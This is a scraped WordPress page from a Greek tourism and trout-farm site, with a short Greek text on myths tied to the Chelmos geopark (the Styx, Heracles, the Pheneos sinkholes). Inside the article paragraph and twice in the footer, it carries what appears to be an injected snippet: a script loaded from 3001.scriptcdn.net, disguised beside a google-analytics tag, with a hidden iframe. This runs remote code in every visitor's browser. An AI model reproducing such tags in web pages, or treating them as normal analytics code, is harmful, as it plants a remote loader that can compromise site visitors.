							<button class="navbar-toggler b-0" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<i class="fas fa-bars"></i>
									</button>
				
				<div class="menu-basiko_menou-container"><ul id="primary-menu" class="navbar-nav me-auto mb-2 mb-lg-0 d-lg-flex nav-menu flex-wrap"><li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-682"><a href="https://planitero.com/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://planitero.com/ixthiotrofeio-pestrofas/">ΙΧΘΥΟΤΡΟΦΕΙΟ ΠΕΣΤΡΟΦΑΣ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://planitero.com/planitero/">ΠΛΑΝΗΤΕΡΟ</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://planitero.com/photo-gallery/">PHOTO GALLERY</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1269"><a href="#">ΙΣΤΟΡΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://planitero.com/o-dimos-kalavritwn-kata-tin-arxaiotita/">Ο ΔΗΜΟΥ ΚΑΛΑΒΡΥΤΩΝ ΚΑΤΑ ΤΗΝ ΑΡΧΑΙΟΤΗΤΑ</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://planitero.com/o-afanis-iroas/">Ο ΑΦΑΝΗΣ ΗΡΩΑΣ</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1283 current_page_item menu-item-1291"><a href="https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/" aria-current="page">ΟΙ ΜΥΘΟΙ ΚΑΙ ΟΙ ΔΟΞΑΣΙΕΣ ΓΥΡΩ ΑΠΟ ΤΟ ΓΕΩΠΑΡΚΟ ΤΟΥ ΧΕΛΜΟΥ</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://planitero.com/fragkokratia/">ΦΡΑΓΚΟΚΡΑΤΙΑ</a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://planitero.com/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>					</nav><!-- #site-navigation -->

		<div class="right-header d-flex align-items-center">
							<nav class="navbar-woocommerce d-flex align-items-center flex-shrink-0">
					<a href="javascript:void(0)" title="My Account" class="navbar-title position-relative">My Account						<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
					</a>
					<ul id="woocommerce-menu">
						<li><a href="" title="My Account">My Account</a></li>
													<li><a href="https://planitero.com/wishlist" title="wishlist">Wishlist</a></li>
											</ul>
				</nav>
							<div class="mini-cart d-flex align-items-center">
					<a href="#" class="dropdown-back" data-toggle="dropdown"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg><div class="basket-item-count" style="display: inline;"><span id="mini-cart-count">0</span></div></a><div class="dropdown-menu-mini-cart"><div class="cart-slider"><div class="shopping_cart_top"><div class="cart-title">Shopping Cart</div><div class="cart-close"><i class="fas fa-times"></i></div></div>
			<div class="widget_shopping_cart_content_wrap"><div class="widget_shopping_cart_content">
	

	
	<div class="empty-cart">
		<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#28282a" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>
	</div>
	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div>
			</div>
	</div>				</div>
					</div>

	</div>
</div>

</header><!-- #masthead -->
	
				<div class="page-header inner-header-opacity">
			<div class="container">
								<div class="row nora-page-title text-center align-items-center breadcrumb-items-center">
							<h1 class="title">Οι Μύθοι και Οι Δοξασίες Γύρω από το Γεωπάρκο του Χελμού</h1>
									<div class="breadcrumbs col-sm-12">
								<ul class="page-breadcrumb">	
									<li class="home">
										<div id="crumbs"><a href="https://planitero.com/"><i class="fas fa-home"></i></a><span class="active">Οι Μύθοι και Οι Δοξασίες Γύρω από το Γεωπάρκο του Χελμού</span></div>									</li>
								</ul>
							</div>
										</div>
			</div>
		</div>

	<main id="primary" class="site-main">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-sm-12">

					<div id="post-1283" class="post-1283 page type-page status-publish hentry left-slider">
		<div class="post-excerpt">
					<div data-elementor-type="wp-page" data-elementor-id="1283" class="elementor elementor-1283">
				<div class="elementor-element elementor-element-c32b196 e-flex e-con-boxed e-con e-parent" data-id="c32b196" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9315b4e e-con-full e-flex e-con e-child" data-id="9315b4e" data-element_type="container">
				<div class="elementor-element elementor-element-888bc79 elementor-widget elementor-widget-image" data-id="888bc79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="640" height="398" src="https://planitero.com/wp-content/uploads/2024/02/boraoikos.png" class="attachment-large size-large wp-image-1287" alt="" srcset="https://planitero.com/wp-content/uploads/2024/02/boraoikos.png 798w, https://planitero.com/wp-content/uploads/2024/02/boraoikos-300x186.png 300w, https://planitero.com/wp-content/uploads/2024/02/boraoikos-768x477.png 768w, https://planitero.com/wp-content/uploads/2024/02/boraoikos-600x373.png 600w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4dfa463 e-con-full e-flex e-con e-child" data-id="4dfa463" data-element_type="container">
				<div class="elementor-element elementor-element-370ea28 elementor-widget elementor-widget-text-editor" data-id="370ea28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Οι μύθοι και οι δοξασίες που περιβάλλουν το γεωπάρκο παρουσιάζονται ως ατελείωτα. Ένα ενδιαφέρον παράδειγμα αυτής της σύνδεσης με τη μυθολογία είναι ο γεώτοπος της Στύγας. Σύμφωνα με την αρχαία πεποίθηση, τα ύδατα της πηγής προερχόνταν από τον χθόνιο ποταμό του κάτω κόσμου, τη Στύγα, και θεωρούνταν μαγικά. Οι αρχαίοι Έλληνες συνήθιζαν να ορκίζονται εκεί, αναπαράγοντας τον Όρκο των Θεών.</p><p>Ένα άλλο ενδεικτικό παράδειγμα συνδέεται με τον μύθο του Ηρακλή και του Ελαφιού της Άρτεμης, του Κερυνίτη ελαφιού, που ζούσε στο όρος Κερύνεια και τον γεώτοπο των Ρωγών. Οι καταβόθρες του Φενεού, πάλι, σχετίζονται με μυθολογικά στοιχεία, όπως η παράδοση που αποδίδει τη δημιουργία τους στον Ηρακλή, που τις έσκαψε για να απομακρύνει τα νερά που λίμναζαν στην περιοχή.</p><p>Ένας άλλος μύθος συνδέεται με την Αρχαία Φενεό, όπου ο Ηρακλής, μεταφέροντας έναν τρίποδα χρησμών από την Πυθεία, έρχεται αντιμέτωπος με τον Απόλλωνα. Η αντιπαράθεση τους οδηγεί στην πλημμυρίδα της Αρχαίας Φενεός, τιμωρώντας έτσι τους κατοίκους της. Οι μύθοι εξακολουθούν να εξελίσσονται, προσφέροντας πολλές εκδοχές των γεγονότων.</p><p>Η πλούσια μυθολογία της περιοχής συνδέεται συχνά με την ανεπάρκεια των ανθρώπων να εξηγήσουν τον τρόπο δημιουργίας των γεωμορφών. Για παράδειγμα, ο μύθος του Ηρακλή που &#8220;έκοψε&#8221; το στενό πέρασμα στον γεώτοπο Πόρτες-Τρικλιά αναδεικνύει τη φαντασία των ανθρώπων προσπαθώντας να εξηγήσουν τα φυσικά φαινόμενα.</p><p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<!-- .entry-content -->
</div><!-- #post-1283 -->
				</div>
			</div>
		</div>
	</main><!-- #main -->


<footer id="colophon" class="site-footer footer-style-1">
        <div class="widget-wrap">
        		<div class="main-footer footer-widget">
			<div class="container">
				<div class="row">
									<div class="col-lg-2 col-sm-12">
						<section id="block-17" class="widget widget_block"></section>					</div>
											<div class="col-lg-2 col-sm-12">
						<section id="block-18" class="widget widget_block widget_text">
<p>ΒΡΕΙΤΕ ΜΑΣ ΣΤΟΝ ΧΑΡΤΗ</p>
</section><section id="block-19" class="widget widget_block"><p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12587.42670522283!2d22.1656565!3d37.9337786!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x135fdc6ac7ba1d35%3A0x5e43690165995a75!2zzqTOsc6yzq3Pgc69zrEgwqvOoM63zrPOrc-Cwrs!5e0!3m2!1sen!2sgr!4v1703848811922!5m2!1sen!2sgr" width="200" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
</section>					</div>
											<div class="col-lg-3 col-sm-12">
						<section id="nora_widget_contact_info-1" class="widget widget_nora_widget_contact_info"><h2 class="widget-title">Επικοινωνία</h2>			<ul class="contact-info">
									<li>
						<i class="fas fa-map-marker-alt"></i><span>ΠΗΓΕΣ Αροάνιου ποταμού Πλανητέρο, Τ.Κ. 25007 </span>
					</li>
											<li>
							<a href="tel:+306972088428"><i class="fas fa-phone"></i><span>(+30)  6972 088428</span></a>
						</li>
											<li>
						<a href="mailto:rigogpan@yahoo.gr"><i class="far fa-envelope"></i><span>rigogpan@yahoo.gr</span></a>
					</li>
								</ul>
		</section><section id="block-22" class="widget widget_block">
<ul class="wp-block-social-links is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section>					</div>
											<div class="col-lg-5 col-sm-12">
						<section id="block-24" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="599" height="133" src="https://therapymassages.gr/wp-content/uploads/2023/12/e-bannerespaEL.jpg" alt="" class="wp-image-1249" srcset="https://planitero.com/wp-content/uploads/2023/12/e-bannerespaEL.jpg 599w, https://planitero.com/wp-content/uploads/2023/12/e-bannerespaEL-300x67.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /></figure>
</section>					</div>
										</div>
			</div>
		</div>	
		    </div>

        <div class="site-info bg-dark">
        	<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright d-sm-flex d-block">
													<div class="copyright-left flex-grow-1 flex-basis-0 justify-content-sm-start justify-content-center d-flex">
								Copyright 2023, <a href="https://inncha.gr/" target="_blank" rel="noopener">inncha.gr</a>

<script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe>							</div>
																				<div class="copyright-right flex-grow-1 flex-basis-0 justify-content-sm-end justify-content-center d-flex">
								&nbsp;

<script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe>							</div>
												</div>
				</div>
			</div><!-- .site-info -->
		</div>
	</div>
	    </div><!-- .site-info -->
</footer><!-- #colophon -->
	
	</div><!-- #page -->
</div><!-- #viewport -->
				<div class="back-to-top">
					<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
						<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
					</svg>
				</div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nora/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://planitero.com/wp-admin/admin-ajax.php";
</script>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
    <script>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 1;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 1 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }else{
                    $qty.val( 0 );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://planitero.com/oi-muthoi-kai-oi-dojasies-gurw-apo-to-gewparko-tou-xelmou/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://planitero.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Ελληνικά</span></a>
			</li></ul>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://planitero.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://planitero.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/jquery-ui.min.js?ver=1.13.1" id="jquery-ui-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/custom.js?ver=1.13.1" id="plugin-custom-js"></script>
<script src="https://planitero.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script src="https://planitero.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https://planitero.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/jquery.fancybox.js?ver=3.5.8" id="nickx-fancybox-js-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/jquery.zoom.min.js?ver=1.7.3" id="nickx-zoom-js-js"></script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/jquery.elevatezoom.min.js?ver=3.0.8" id="nickx-elevatezoom-js-js"></script>
<script id="nickx-front-js-js-extra">
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"left","nickx_sliderautoplay":"","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_arrow_thumb":"yes","nickx_hide_thumbnails":"","nickx_thumbnails_to_show":"4","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_related":"","nickx_arrowcolor":"","nickx_arrowbgcolor":"","nickx_lic":""};
//# sourceURL=nickx-front-js-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/nora-extension/assets/js/nickx.front.js?ver=1.3.1" id="nickx-front-js-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://planitero.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0" id="yith-woocompare-main-js"></script>
<script src="https://planitero.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://planitero.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"el"};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.37.0" id="yith-wcqv-frontend-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/all.min.js?ver=5.15.4" id="fontawesome-js"></script>
<script src="https://planitero.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://planitero.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/ResizeSensor.min.js?ver=1.7.0" id="ResizeSensor-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/threesixty.min.js?ver=2.3.0" id="threesixty-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-js"></script>
<script src="https://planitero.com/wp-content/themes/nora/assets/js/custom.js?ver=1.0.0" id="custom-js"></script>
<script src="https://planitero.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://planitero.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script src="https://planitero.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-7920d200a07d3bcd60bb.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://planitero.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://planitero.com/wp-content/plugins/tt-extension/assets/js/masonry.pkgd.min.js?ver=4.2.2" id="tt-masonry-js"></script>
<script src="https://planitero.com/wp-content/plugins/tt-extension/assets/js/jquery-ui.min.js?ver=1.13.1" id="tt-jquery-ui-js"></script>
<script src="https://planitero.com/wp-content/plugins/tt-extension/assets/js/custom.js?ver=1.13.1" id="tt-plugin-custom-js"></script>
<script src="https://planitero.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://planitero.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://planitero.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.0" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://planitero.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://planitero.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/js/frontend.min.js?ver=2.6.0" id="yith_wccl_frontend-js"></script>
<script src="https://planitero.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://planitero.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://planitero.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://planitero.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
